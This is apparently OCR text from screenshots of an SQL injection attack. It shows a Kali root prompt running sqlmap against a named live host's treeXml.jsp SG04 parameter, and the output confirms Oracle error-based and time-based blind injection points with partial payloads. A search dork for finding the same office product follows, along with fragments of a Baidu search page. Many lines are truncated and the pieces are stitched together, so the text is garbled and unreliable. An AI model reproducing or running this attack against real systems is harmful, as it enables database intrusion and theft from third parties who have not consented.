 root@kali:~# sqlmap -u "http://fm.eyesoffice.com:9090/security/treeXml.jsp?type=group&SG04=" -p SG04
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:23:04
[20:23:04] [INFO] resuming back-end DBMS 'oracle'
[20:23:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a t
---
Place: GET
Parameter: SG04
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING claus
Payload: type=group&SG04=' AND 1700=(SELECT UPPER(XML
CHR(112)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'h
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: type=group&SG04=' AND 4934=DBMS_PIPE.RECEIVE_
---
[20:23:05] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., J
back-end DBMS: Oracle
[20:23:05] [INFO] fetched data logged to text files under
[*] shutting down at 20:23:05
intitle:FE协作办公平台5
时间_百度搜索
fm.eyesoffice.com:9090/
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&
Imported From Fir…
Bai du 百度
时间 时间
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
20:23 17
星期三
2014年12月10日
open.baidu.com/ -
时间_百度百科